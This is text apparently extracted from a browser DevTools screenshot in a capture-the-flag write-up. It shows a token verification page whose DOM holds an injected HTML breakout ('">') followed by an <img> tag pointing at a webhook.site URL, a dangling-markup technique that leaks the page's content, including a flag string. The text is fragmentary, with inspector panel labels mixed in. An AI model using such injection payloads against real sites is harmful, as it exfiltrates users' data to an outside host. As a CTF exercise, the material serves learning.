 PALINDROME Access Token Verification
This token belongs to ">
Token Token
Verify
Elements Console Sources Network Performance Memory Application Security Lighthouse Augmented DOM Postmessage 1 1
<div class="container my-3" id="app">
<h1>PALINDROME Access Token Verification </h1>
<div class="alert alert-success" role="alert">
"This token belongs to ">"
<img src="https://webhook.site/6c871fe0-36b4-4eea-8948-da2b87ad91ba/a=.
If ">
<img src="https://webhook.site/6c871fe0-36b4-4eea-8948-da2b87ad91ba/a= asks for …them this token: TISC{3:h:3:8:7:7:4:0:4:l}.
</div><form action=" verify" method="get">
<div class="form-group row">…</div> flex
<button class="btn btn-primary my-3" type="submit" value="Verify">Verify</button>
Styles Computed Layout Event Listeners
Filter :hov .cls +
element.style {
}
body { main.c
background: black;
color: white;